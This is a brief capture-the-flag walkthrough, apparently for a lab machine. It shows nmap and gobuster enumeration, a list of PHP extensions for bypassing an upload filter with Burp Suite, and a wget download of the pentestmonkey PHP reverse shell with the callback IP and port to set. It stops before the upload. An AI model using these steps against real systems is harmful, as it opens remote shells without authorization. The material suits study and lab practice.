August 16, 2022
$ nmap -sV 0.0.0.0
-sV: Probe open ports to determine service/version info
-0.0.0.0: IP address of target
| PORT | STATE | SERVICE | VERSION |
|---|---|---|---|
| 3333/tcp | open | http | Apache httpd 2.4.18 ((ubuntu)) |
$ gobuster dir -u http://0.0.0.0:3333 -w /usr/share/wordlists/dirb/common.txt
-u: Target URL
-w: Wordlist
| DIRECTORY | STATUS |
|---|---|
| /internal | 301 |

$ cat phpext.txt
.php
.php3
.php4
.php5
.phtml
Use Burp Suite to enumerate through extensions and find out which ones are allowed
$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Modify 'ip' and 'port' variables to your host machine's IP and netcat port you will use, respectively
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$ mv php-reverse-shell.php php-reverse-shell.phtml